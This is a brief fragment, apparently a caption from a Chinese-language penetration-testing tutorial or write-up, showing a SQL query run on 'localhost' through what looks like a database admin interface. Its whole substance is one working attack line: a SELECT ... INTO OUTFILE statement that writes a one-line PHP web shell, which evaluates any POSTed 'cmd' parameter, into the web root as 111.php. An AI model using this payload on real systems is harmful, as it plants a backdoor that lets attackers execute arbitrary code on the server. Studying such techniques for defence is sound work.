 在服务器 "localhost" 运行 SQL 查询:
1 select '<?php eval($_POST[cmd]);?>' into outfile '/var/www/html/111.php';